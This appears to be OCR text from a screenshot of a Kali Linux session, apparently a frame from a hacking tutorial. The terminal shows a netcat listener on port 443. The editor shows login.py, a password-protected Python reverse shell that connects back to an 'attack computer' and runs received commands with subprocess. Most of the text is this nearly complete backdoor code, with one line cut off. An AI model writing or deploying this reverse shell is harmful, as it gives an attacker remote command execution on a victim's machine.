 Applications Places Terminal Sun 10:29 1
root@kali: ~/python
File Edit View Search Terminal Tabs Help
root@kali: ~/python root@kali: ~/python
root@kali:~/python# nc -lvp 443
listening on [any] 443 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42438
Login:
HACK
~/python/login.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
login.py Input.py loops.py rot IfElesElIf.py
1 #!/usr/bin/python
2 import subprocess #Process commands
3 import socket #Process socket data
4
5 host = "127.0.0.1" #Attack computer
6 port = 443 #Attack port
7 passwd = "s3cr3t" #Password
8
9 #Check password
10 def Login():
11 global s
12 s.send("Login: ")
13 pwd = s.recv(1024)
14
15 if pwd.strip() != passwd:
16 Login()
17 else:
18 s.send("Connected #> ")
19 Shell()
20
21 #Execute shell commands
22 def Shell():
23 while True:
24 data = s.recv(1024)
25
26 if data.strip() == ":kill":
27 break
28
29 proc = subprocess.Popen(data, shell=True, stdout=subpro
30 output = proc.stdout.read() + proc.stderr.read()
31 s.send(output)
32 s.send("#> ")
33
34 #Start Script
35 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36 s.connect((host,port))
37 Login()
Line 37, Column 1 Tab Size: 4 Python